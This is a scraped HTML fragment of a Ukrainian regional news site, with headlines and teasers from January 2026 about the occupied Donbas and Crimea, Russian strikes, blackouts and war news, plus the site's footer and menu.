<div class="news  article_news"><a href="/article/10087-zhytlo-dlya-tyh-hto-vse-vtratyv-chy-ye-nadiya-dlya-ukrayintsiv" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/18/696d3b4c64e26-----------------------------------------------.-------------------_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/18/696d3b4c64e26-----------------------------------------------.-------------------_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/18/696d3b4c64e26-----------------------------------------------.-------------------_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/18/696d3b4c64e26-----------------------------------------------.-------------------_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">Житло для тих, хто все втратив: чи є надія для українців?</div></a><div class="news__subtext"></div><div class="news__date">19 січня 2026, 08:45 </div></div></div>
<div class="news  article_news"><a href="/article/10085-trykutnyk-bez-zv-yazku-yak-zhyvut-rubizhne-lysychansk-i-siverskodonetsk-pislya-troh-rokiv-okupatsiyi" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/18/696ccfc755bd6-photo-2026-01-18-14-18-29_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/18/696ccfc755bd6-photo-2026-01-18-14-18-29_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/18/696ccfc755bd6-photo-2026-01-18-14-18-29_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/18/696ccfc755bd6-photo-2026-01-18-14-18-29_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">«Трикутник» без зв’язку. Як живуть Рубіжне, Лисичанськ і Сіверськодонецьк після трьох років окупації</div></a><div class="news__subtext"></div><div class="news__date">17 січня 2026, 17:09 </div></div></div>
<div class="news  article_news"><a href="/article/10083-pasport-z-tryzubom-u-26-rokiv-yak-krymchanka-vtekla-z-okupatsiyi" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/15/6968fe6189126-3_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/15/6968fe6189126-3_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/15/6968fe6189126-3_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/15/6968fe6189126-3_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">Паспорт з тризубом у 26 років. Як кримчанка втекла з окупації</div></a><div class="news__subtext"></div><div class="news__date">15 січня 2026, 18:44 </div></div></div>
<div class="news  article_news"><a href="/article/10081-norma-v-yakij-dyakuyut-za-vodu-yak-degraduyut-ukrayinski-mista-pid-kontrolem-rf" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/15/6968b17e7884d-photo-2026-01-15-11-17-13_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/15/6968b17e7884d-photo-2026-01-15-11-17-13_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/15/6968b17e7884d-photo-2026-01-15-11-17-13_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/15/6968b17e7884d-photo-2026-01-15-11-17-13_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">Норма, в якій дякують за воду: як деградують українські міста під контролем РФ</div></a><div class="news__subtext"></div><div class="news__date">15 січня 2026, 11:09 </div></div></div>
<div class="news  article_news"><a href="/article/10079-z-gerbom-shahtarya-na-kastsi-ta-ukrayinoyu-v-sertsi-yak-voyuvav-donechchanyn-taras-ganzha" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/13/69665f5e53891-4_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/13/69665f5e53891-4_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/13/69665f5e53891-4_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/13/69665f5e53891-4_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">З гербом «Шахтаря» на касці та Україною в серці. Як воював донеччанин Тарас Ганжа</div></a><div class="news__subtext"></div><div class="news__date">13 січня 2026, 18:00 </div></div></div>
<div class="news  article_news"><a href="/article/10076-povernuly-skeletovani-reshtky-zahysnyk-mariupolya-morpih-bogdan-usenko-zagynuv-u-poloni" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/13/13696648ff28ba3-696648edf0d92-photo-2026-01-12-22-56-32_crop_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/13/13696648ff28ba3-696648edf0d92-photo-2026-01-12-22-56-32_crop_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/13/13696648ff28ba3-696648edf0d92-photo-2026-01-12-22-56-32_crop_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/13/13696648ff28ba3-696648edf0d92-photo-2026-01-12-22-56-32_crop_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">«Повернули скелетовані рештки»: захисник Маріуполя морпіх Богдан Усенко загинув у полоні</div></a><div class="news__subtext"></div><div class="news__date">13 січня 2026, 15:17 </div></div></div>
<div class="news  article_news"><a href="/article/10074-pokrovsk-formalno-ne-okupovanyj-chomu-veteran-yevgen-shybalov-ne-mozhe-otrymaty-vaucher-na-kupivlyu" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/11/6963abb68e086-5395851041733022140--1-_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/11/6963abb68e086-5395851041733022140--1-_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/11/6963abb68e086-5395851041733022140--1-_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/11/6963abb68e086-5395851041733022140--1-_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">Покровськ формально не окупований: чому ветеран Євген Шибалов не може отримати ваучер на купівлю житла</div></a><div class="news__subtext"></div><div class="news__date">11 січня 2026, 16:37 </div></div></div>
<div class="news  article_news"><a href="/article/10072-u-mariupoli-znovu-zapysuyut-zvernennya-do-putina-lyudy-ne-hochut-zaselyatysya-u-vidzhati-kvartyry" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/09/09696119e9a1276-696119dbf1ad0-image_crop_448x405.png" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/09/09696119e9a1276-696119dbf1ad0-image_crop_768x405.png" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/09/09696119e9a1276-696119dbf1ad0-image_crop_500x600.png"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/09/09696119e9a1276-696119dbf1ad0-image_crop_500x500.png"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">У Маріуполі знову записують звернення до Путіна. Люди не хочуть заселятися у віджаті квартири</div></a><div class="news__subtext"></div><div class="news__date">09 січня 2026, 17:37 </div></div></div></div>            </div>
</div>
    </div>
<div class="right_block">
    
    <div class="js-tape_news__pos"></div>
    <div class="tape_news  js-position white_bg ">
        <div class="tape_news__title">
            НОВИНИ                        <span class="js-tape tape-tabs"
                  data-filter="filtered">ДОНЕЦЬК / ЛУГАНСЬК</span>
                                <span class="js-tape tape-tabs active"
                      data-filter="all">УСЕ</span>

        </div>
        <div class="feed-news">
            <div id="" class="all js-tape_news">
<a href="/news/414070-zaraz-pryyidu-ta-pidirvu-vas-v-okupovanomu-mariupoli-zhinka-pogrozhuvala-teraktom-cherez-problemy-z" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">11:55</div>
    <div class="tape_news__item_date">«Зараз приїду та підірву вас»: в окупованому Маріуполі жінка погрожувала «терактом» через проблеми з інтернетом</div>
</a>


<a href="/news/414036-zs-rf-znimayut-elitni-pidrozdily-z-frontu-dlya-zahystu-krymu" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">08:44</div>
    <div class="tape_news__item_date">ЗС РФ знімають елітні підрозділи з фронту для захисту Криму</div>
</a>


<a href="/news/414030-v-okupovanomu-donetsku-zayavyly-pro-ataku-na-energosystemu" class="tape_news__item filtered all news_important">
    <div class="tape_news__item_time">23:20</div>
    <div class="tape_news__item_date">В окупованому Донецьку заявили про атаку на енергосистему</div>
</a>


<a href="/news/414013-rosiya-rozrobyla-plan-dlya-okupovanyh-oblastej-ukrayiny-do-2040-roku-shho-vidomo-i-pro-shho" class="tape_news__item filtered all news_important">
    <div class="tape_news__item_time">17:28</div>
    <div class="tape_news__item_date">Росія розробила план для окупованих областей України до 2040 року. Що відомо і про що промовчав Кремль</div>
</a>


<a href="/news/414002-vdalosya-vyznachyty-tochne-mistse-udaru-po-skladu-bk-rosiyan-u-debaltsevomu" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">16:16</div>
    <div class="tape_news__item_date">Вдалося визначити точне місце удару по складу БК росіян у Дебальцевому</div>
</a>


<a href="/news/413993-okupatsijnyj-sud-u-luganskij-oblasti-sudyt-ukrayinskogo-dobrovoltsya" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">16:00</div>
    <div class="tape_news__item_date">Окупаційний суд у Луганській області судить українського добровольця</div>
</a>


<a href="/news/413975-v-okupovanomu-mariupoli-zbij-u-roboti-dvoh-kotelen-budynky-bez-tepla-ta-vody" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">13:08</div>
    <div class="tape_news__item_date">В окупованому Маріуполі збій у роботі двох котелень: будинки без тепла та води</div>
</a>


<a href="/news/413943-na-okupovanij-hersonshhyni-shvydka-dopomoga-stala-platnoyu" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">09:54</div>
    <div class="tape_news__item_date">На окупованій Херсонщині швидка допомога стала платною</div>
</a>


<a href="/news/413893-morpihy-zsu-vrazyly-dyspetchersku-aerodromu-u-dzhankoyi" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">14:14</div>
    <div class="tape_news__item_date">Морпіхи ЗСУ вразили диспетчерську аеродрому у Джанкої</div>
</a>


<a href="/news/413899-chergy-filtratsiya-ta-povistky-chomu-vyyizd-iz-okupovanogo-donbasu-do-rosiyi-zalyshayetsya" class="tape_news__item filtered all news_important">
    <div class="tape_news__item_time">14:02</div>
    <div class="tape_news__item_date">Черги, фільтрація та повістки: чому виїзд із окупованого Донбасу до Росії залишається небезпечним</div>
</a>


<a href="/news/413843-pushylin-zayavyv-shho-bez-svitla-zalyshayutsya-650-tysyach-lyudej-v-okupovanij-donetskij-oblasti" class="tape_news__item filtered all news_important">
    <div class="tape_news__item_time">21:42</div>
    <div class="tape_news__item_date">Пушилін заявив, що без світла залишаються 650 тисяч людей в окупованій Донецькій області</div>
</a>


<a href="/news/413825-bez-svitla-vody-ta-tepla-filtruvalni-stantsiyi-u-donetsku-znestrumleni" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">16:40</div>
    <div class="tape_news__item_date">Без світла, води та тепла: фільтрувальні станції у Донецьку знеструмлені</div>
</a>


<a href="/news/413791-u-donetsku-problemy-z-elektropostachannyam-ta-opalennyam-u-budynkah-temperatura-ne-bilshe-7" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">11:59</div>
    <div class="tape_news__item_date">У Донецьку проблеми з електропостачанням та опаленням: у будинках температура не більше +7</div>
</a>


<a href="/news/413777-okupovani-lugansk-ta-zaporizka-oblast-zalyshayutsya-bez-elektropostachannya" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">10:20</div>
    <div class="tape_news__item_date">Окуповані Луганськ та Запорізька область залишаються без електропостачання</div>
</a>


<a href="/news/413773-chereshnya-byeshoz-ta-zastupnytstvo-balytskogo-yak-kolaboranty-v-melitopoli-namagalysya-zabraty" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">09:16</div>
    <div class="tape_news__item_date">Черешня, «бєсхоз» та заступництво Балицького: як колаборанти в Мелітополі намагалися забрати бізнес громадянина Китаю</div>
</a>


<a href="/news/413758-donetsk-atakuyut-drony-chastynu-rajoniv-vzhe-znestrumleno" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">20:20</div>
    <div class="tape_news__item_date">Донецьк атакують дрони, частину районів вже знеструмлено</div>
</a>


<a href="/news/413752-na-okupovanij-chastyni-zaporizkoyi-oblasti-zalyshylysya-bez-svitla-213-tysyach-abonentiv" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">15:17</div>
    <div class="tape_news__item_date">На окупованій частині Запорізької області залишилися без світла 213 тисяч абонентів</div>
</a>


<a href="/news/413738-okupanty-zasudyly-do-uv-39-yaznennya-19-richnogo-meshkantsya-zaporizkoyi-oblasti" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">09:20</div>
    <div class="tape_news__item_date">Окупанти засудили до ув&#39;язнення 19-річного мешканця Запорізької області </div>
</a>


<a href="/news/413728-syly-oborony-vrazyly-ppo-ta-sklad-droniv-rf-u-krymu-ta-donetskij-oblasti" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">15:35</div>
    <div class="tape_news__item_date">Сили оборони вразили ППО та склад дронів РФ у Криму та Донецькій області</div>
</a>


<a href="/news/413724-blekaut-i-problemy-z-opalennyam-u-mariupoli-urazheno-pidstantsiyu" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">15:00</div>
    <div class="tape_news__item_date">Блекаут і проблеми з опаленням: у Маріуполі уражено підстанцію</div>
</a>
<div class="more__button"><a href="/news" class="more_news">усі новини</a></div></div><div id="w0" class="all js-tape_news active">
<a href="/news/414121-pered-zustrichchyu-v-abu-dabi-pro-shho-govoryla-komanda-putina-iz-predstavnykamy-trampa" class="tape_news__item all news_important">
    <div class="tape_news__item_time">03:57</div>
    <div class="tape_news__item_date">Перед зустріччю в Абу-Дабі: про що говорила команда Путіна із представниками Трампа </div>
</a>


<a href="/news/414119-zsu-zirvaly-sprobu-rosiyan-povnistyu-zahopyty-myrnograd-i-pokrovsk-syrskyj" class="tape_news__item all ">
    <div class="tape_news__item_time">22:30</div>
    <div class="tape_news__item_date">ЗСУ зірвали спробу росіян повністю захопити Мирноград і Покровськ — Сирський </div>
</a>


<a href="/news/414117-ukrayinskyj-volonter-ta-aktyvist-sergij-sternenko-stav-radnykom-fedorova-z-pytan-vykorystannya-bpla" class="tape_news__item all ">
    <div class="tape_news__item_time">21:34</div>
    <div class="tape_news__item_date">Український волонтер та активіст Сергій Стерненко став радником Федорова з питань використання БПЛА</div>
</a>


<a href="/news/414115-partnery-peredaly-ukrayini-ponad-50-tonn-ustanovky-dlya-energetyky-shmygal" class="tape_news__item all ">
    <div class="tape_news__item_time">20:47</div>
    <div class="tape_news__item_date">Партнери передали Україні понад 50 тонн установки для енергетики — Шмигаль</div>
</a>


<a href="/news/414113-sud-u-moskvi-vyznav-zagybel-20-moryakiv-krejsera-moskva-ale-nezabarom-vydalyv-novynu" class="tape_news__item all ">
    <div class="tape_news__item_time">19:59</div>
    <div class="tape_news__item_date">Суд у Москві визнав загибель 20 моряків крейсера «Москва», але незабаром видалив новину </div>
</a>


<a href="/news/414111-zelenskyj-rozpoviv-shho-vtraty-armiyi-rf-znachno-zrosly" class="tape_news__item all ">
    <div class="tape_news__item_time">19:09</div>
    <div class="tape_news__item_date">Зеленський розповів, що втрати армії РФ значно зросли</div>
</a>


<a href="/news/414109-peredav-koordynaty-roztashuvannya-syl-oborony-sbu-vykryla-shhe-odnogo-agenta-rf" class="tape_news__item all ">
    <div class="tape_news__item_time">18:04</div>
    <div class="tape_news__item_date">Передав координати розташування Сил оборони: СБУ викрила ще одного агента РФ</div>
</a>


<a href="/news/414107-ukrayinski-piloty-droniv-znyshhyly-ukryttya-rosijskyh-vijsk-na-pokrovskomu-napryamku" class="tape_news__item all ">
    <div class="tape_news__item_time">17:57</div>
    <div class="tape_news__item_date">Українські пілоти дронів знищили укриття російських військ на Покровському напрямку</div>
</a>


<a href="/news/414102-udar-balistykoyu-po-kryvomu-rogu-12-poranenyh-sered-nyh-4-ditej" class="tape_news__item all ">
    <div class="tape_news__item_time">17:27</div>
    <div class="tape_news__item_date">Удар балістикою по Кривому Рогу: 12 поранених, серед них – 4 дітей</div>
</a>


<a href="/news/414105-nam-radyat-ne-zgaduvaty-tomagavky-ta-taurusy-u-dialozi-z-partneramy-zelenskyj-vyslovyvsya-zhorstko" class="tape_news__item all news_important">
    <div class="tape_news__item_time">17:23</div>
    <div class="tape_news__item_date">Нам радять не згадувати «Томагавки» та «Тауруси» у діалозі з партнерами — Зеленський висловився жорстко про далекобійні ракети для України </div>
</a>


<a href="/news/414094-dron-zsu-znyshhyv-saraj-z-benzynom-de-perehovuvavsya-okupant" class="tape_news__item all ">
    <div class="tape_news__item_time">17:00</div>
    <div class="tape_news__item_date">Дрон ЗСУ знищив сарай з бензином, де переховувався окупант</div>
</a>


<a href="/news/414100-yak-avtomatyzuvaty-povidomlennya-pro-dostavku-ta-pidvyshhyty-loyalnist-kliyentiv" class="tape_news__item all ">
    <div class="tape_news__item_time">16:48</div>
    <div class="tape_news__item_date">Як автоматизувати повідомлення про доставку та підвищити лояльність клієнтів? (реклама)</div>
</a>


<a href="/news/414098-syly-oborony-ukrayiny-atakuvaly-sklad-boyeprypasiv-ta-zoseredzhennya-okupantiv-na-zahoplenij" class="tape_news__item all ">
    <div class="tape_news__item_time">16:43</div>
    <div class="tape_news__item_date">Сили оборони України атакували склад боєприпасів та зосередження окупантів на захопленій Донеччині </div>
</a>


<a href="/news/414096-zelenskyj-proviv-peregovory-z-trampom-u-davosi-shho-vidomo" class="tape_news__item all news_important">
    <div class="tape_news__item_time">16:37</div>
    <div class="tape_news__item_date">Зеленський провів переговори з Трампом у Давосі. Що відомо </div>
</a>


<a href="/news/414088-pislya-obstrilu-rf-vodolazy-ryatuvaly-zatoplenu-tets-u-kyyevi" class="tape_news__item all ">
    <div class="tape_news__item_time">16:16</div>
    <div class="tape_news__item_date">Після обстрілу РФ водолази рятували затоплену ТЕЦ у Києві</div>
</a>


<a href="/news/414090-vijska-rosiyi-obstrilyaly-druzhkivku-u-misti-poshkodzhena-pozhezhna-chastyna" class="tape_news__item all ">
    <div class="tape_news__item_time">16:12</div>
    <div class="tape_news__item_date">Війська Росії обстріляли Дружківку: у місті пошкоджена пожежна частина</div>
</a>


<a href="/news/414092-zsu-vdaryly-po-naftovomu-terminalu-v-krasnodarskomu-krayi-rf" class="tape_news__item all ">
    <div class="tape_news__item_time">15:59</div>
    <div class="tape_news__item_date">ЗСУ вдарили по нафтовому терміналу в Краснодарському краї РФ</div>
</a>


<a href="/news/414086-udar-po-kramatorsku-poshkodzheno-zhytlovi-budynky" class="tape_news__item all ">
    <div class="tape_news__item_time">15:40</div>
    <div class="tape_news__item_date">Удар по Краматорську: пошкоджено житлові будинки </div>
</a>


<a href="/news/414082-komunalnyj-kolaps-u-rf-avariyi-paralizuvaly-mista" class="tape_news__item all ">
    <div class="tape_news__item_time">15:30</div>
    <div class="tape_news__item_date">Комунальний колапс у РФ: аварії паралізували міста</div>
</a>


<a href="/news/414084-udar-shaheda-po-bagatopoverhivtsi-u-dnipri-budynok-chastkovo-zrujnovanyj-poraneni-shist-lyudej" class="tape_news__item all news_important">
    <div class="tape_news__item_time">15:25</div>
    <div class="tape_news__item_date">Удар «Шахеда» по багатоповерхівці у Дніпрі: будинок частково зруйнований, поранені шість людей</div>
</a>
<div class="more__button"><a href="/news" class="more_news">усі новини</a></div></div>        </div>
    </div>
    
    <div class="add">
        <div class="visual">
            <!-- Composite Start --> <div id="M882985ScriptRootC1493886"></div> <script src="https://jsc.idealmedia.io/n/o/novosti.dn.ua.1493886.js" async></script> <!-- Composite End -->        </div>
    </div>

<div class="add">
    <div class="visual">
			</div>
</div>
	    <div class="js-video_news__pos"></div>
    <div class="js-video_position news__media_block hide_for_small_only">
                    <div class="block__title">ВІДЕО</div>

            <div class="">
                <div id="w0" class="content_news_block js-masonry"><!-- ITEM 1 -->
<div class="news media">
    <a href="/news/414107-ukrayinski-piloty-droniv-znyshhyly-ukryttya-rosijskyh-vijsk-na-pokrovskomu-napryamku" class="visual">
        <img src="/upload/news/2026/01/22/6972479bebda5-7_340x190.png" alt="Знищене укриття окупантів на Покровському напрямку. Фото: кадр із відео">
        <span class="icons-play-1"></span>
    </a>
    <a href="/news/414107-ukrayinski-piloty-droniv-znyshhyly-ukryttya-rosijskyh-vijsk-na-pokrovskomu-napryamku" class="news__title">Українські пілоти дронів знищили укриття російських військ на Покровському напрямку</a>
    <div class="news__subtext"> </div>
    <div class="news__date">22 січня, 17:57  </div>
</div>

<!-- END ITEM 1 -->

<!-- ITEM 1 -->
<div class="news media">
    <a href="/news/414094-dron-zsu-znyshhyv-saraj-z-benzynom-de-perehovuvavsya-okupant" class="visual">
        <img src="/upload/news/2026/01/22/697232f839163-------_340x190.jpg" alt="Момент вибуху сараю з російським окупантом.">
        <span class="icons-play-1"></span>
    </a>
    <a href="/news/414094-dron-zsu-znyshhyv-saraj-z-benzynom-de-perehovuvavsya-okupant" class="news__title">Дрон ЗСУ знищив сарай з бензином, де переховувався окупант</a>
    <div class="news__subtext"> </div>
    <div class="news__date">22 січня, 17:00  </div>
</div>

<!-- END ITEM 1 -->

<!-- ITEM 1 -->
<div class="news media">
    <a href="/news/414088-pislya-obstrilu-rf-vodolazy-ryatuvaly-zatoplenu-tets-u-kyyevi" class="visual">
        <img src="/upload/news/2026/01/22/69722c7b099fc-----------------------_340x190.jpg" alt="Після обстрілу РФ водолази рятували затоплену ТЕЦ у Києві">
        <span class="icons-play-1"></span>
    </a>
    <a href="/news/414088-pislya-obstrilu-rf-vodolazy-ryatuvaly-zatoplenu-tets-u-kyyevi" class="news__title">Після обстрілу РФ водолази рятували затоплену ТЕЦ у Києві</a>
    <div class="news__subtext"> </div>
    <div class="news__date">22 січня, 16:16  </div>
</div>

<!-- END ITEM 1 -->

<!-- ITEM 1 -->
<div class="news media">
    <a href="/news/414084-udar-shaheda-po-bagatopoverhivtsi-u-dnipri-budynok-chastkovo-zrujnovanyj-poraneni-shist-lyudej" class="visual">
        <img src="/upload/news/2026/01/22/69722368bccf2-photo-2026-01-22-14-57-04_340x190.jpg" alt="Наслідки удару по Дніпру. Фото: ДСНС">
        <span class="icons-play-1"></span>
    </a>
    <a href="/news/414084-udar-shaheda-po-bagatopoverhivtsi-u-dnipri-budynok-chastkovo-zrujnovanyj-poraneni-shist-lyudej" class="news__title">Удар «Шахеда» по багатоповерхівці у Дніпрі: будинок частково зруйнований, поранені шість людей</a>
    <div class="news__subtext"> </div>
    <div class="news__date">22 січня, 15:25  </div>
</div>

<!-- END ITEM 1 -->

<!-- ITEM 1 -->
<div class="news media">
    <a href="/news/414074-fejkovi-obstezhennya-ta-tysyachi-zrubanyh-derev-spravu-slov-yanskogo-lisgospu-peredaly-do-sudu" class="visual">
        <img src="/upload/news/2026/01/22/6971f6c6f1d77-1_340x190.jpeg" alt="Фото: Державне бюро розслідувань">
        <span class="icons-play-1"></span>
    </a>
    <a href="/news/414074-fejkovi-obstezhennya-ta-tysyachi-zrubanyh-derev-spravu-slov-yanskogo-lisgospu-peredaly-do-sudu" class="news__title">Фейкові обстеження та тисячі зрубаних дерев: справу Слов'янського лісгоспу передали до суду</a>
    <div class="news__subtext"> </div>
    <div class="news__date">22 січня, 15:00  </div>
</div>

<!-- END ITEM 1 -->

<!-- ITEM 1 -->
<div class="news media">
    <a href="/news/414078-shahedy-atakuvaly-dnipro-bezpilotnyk-vluchyv-u-bagatopoverhivku" class="visual">
        <img src="/upload/news/2026/01/22/22697205c8a6050-697205664e850-photo-2026-01-22-12-46-43_crop_340x190.jpg" alt="Наслідки атаки на Дніпро. Фото: соцмережі">
        <span class="icons-play-1"></span>
    </a>
    <a href="/news/414078-shahedy-atakuvaly-dnipro-bezpilotnyk-vluchyv-u-bagatopoverhivku" class="news__title">«Шахеди» атакували Дніпро: безпілотник влучив у багатоповерхівку</a>
    <div class="news__subtext"> </div>
    <div class="news__date">22 січня, 13:16  </div>
</div>

<!-- END ITEM 1 -->
</div>            </div>
            </div>
        <div class="add">
        <div class="visual">
                    </div>
    </div>

	
    <div class="add">
        <div class="visual">
                    </div>
    </div>
	    <div class="add">
        <div class="visual">
                    </div>
    </div>
	</div>    </div>
    <div class="footer">
    <div class="container">
        <div class="footer__content">
            <div class="footer__logo">
                <a href="/"> <img src="/images/logo_footer.png" alt=""></a>
            </div>
            <div class="footer__right">

                
<ul class="footer__menu">
    <li><a href="/news" >Новини</a></li><li><a href="/video" >Відео</a></li><li><a href="/article" >Статті</a></li><li><a href="/tests" >Тести</a></li><li><a href="/truth" >Знай правду</a></li><li><a href="/pidtrymaty-novyny-donbasu" >Підтримати</a></li></ul>                <div class="footer__text">
                    <div class="footer__text__first">
                        Ця версія сайту створена за підтримки фонду Freedom House Ukraine.<br>
<p>«Новини Донбасу» © 2024 Усі права захищені. Використання матеріалів сайту дозволяється за умови посилання (для інтернет-видань — гіперпосилання) на сайт <a href="https://novosti.dn.ua/">novosti.dn.ua</a>.</p>                    </div>
                    <div class="footer__text__second">
                        Усі матеріали, які розміщені на даному сайті з посиланням на агентство «Інтерфакс-Україна», не підлягають подальшому відтворенню та/або розповсюдженню в будь-якій формі, крім письмового дозволу агентства «Інтерфакс-Україна».                    </div>
                    <div class="footer__text__third">
                        <form class="footer__subscribe form-search">
                            <input type="text" class="input-medium email_subscribe" placeholder="email">
                            <button type="submit" class="button button__yellow email_subscribe">підписатися</button>
                        </form>
                                                                    </div>
                </div>

                
<div class="footer__down">
    <a href="/pro-nas" >Про нас</a><a href="/policy" >Політика сайту</a><a href="/redaction" >Редакція</a><a href="/rules" >Політика конфіденційності</a><a href="/contacts" >Контакти</a><a href="/advertising" >Реклама</a><a href="/publichnyj-dogovir" >Публічний договір</a></div>            </div>
        </div>
    </div>
    <div class="cookies_accept" style="display: none">
        <p class="cookies_accept_text">Продолжая сессию на <strong>Новости Донбаса</strong>, вы подтверждаете, что ознакомились с <a href="#" class="cookies_accept_link">Правилами пользования сайтом</a> и соглашением с использованием <a href="#" class="cookies_accept_link">файлов cookie</a></p>
        <a href="#" class="agree_cookies_accept">СОГЛАШАЮСЬ</a>
        <a href="#" class="close_cookies_accept">X</a>
    </div>
</div>
    
</div>
<nav id="menu">
        <!-- LANGUAGE -->
<div class="language">
            <a class="change_lang  active" href="/" data-lang="ua">УКР</a><span>/</span>            <a class="change_lang" href="/ru" data-lang="ru">РУС</a>    </div>
<!-- END LANGUAGE -->
        <form action="#" class="search">
        <input type="text">
        <button>
            <span class="icons-search"></span>
        </button>
    </form>
    <ul>
        <li>
            <a href="/">Головна</a>
        </li>
        <li><a href="/news" >Новини</a></li><li><a href="/video" >Відео</a></li><li><a href="/article" >Статті</a></li><li><a href="/tests" >Тести</a></li><li><a href="/advertising" >Реклама</a></li><li><a href="/pidtrymaty-novyny-donbasu" >Підтримати</a></li>    </ul>
            <div class="text">
            <!-- SPECIAL  THEME ITEM 1 -->
            <div id="w0" class="special_theme__slider"><a href="https://novosti.dn.ua/tags/donetsk">Донецьк</a>

<a href="https://novosti.dn.ua/tags/lugansk">Луганськ</a>

<a href="https://novosti.dn.ua/tags/mariupol">Маріуполь</a>

<a href="https://novosti.dn.ua/ua/tags/slov-yansk">Слов'янськ</a>

<a href="https://novosti.dn.ua/tags/kramatorsk ">Краматорськ</a>

<a href="https://novosti.dn.ua/tags/avdiyivka ">Авдіївка</a>

<a href="https://novosti.dn.ua/ua/tags/bahmut">Бахмут</a>

<a href="https://novosti.dn.ua/tags/gorlivka ">Горлівка</a>

<a href="https://novosti.dn.ua/tags/pokrovsk">Покровськ</a>

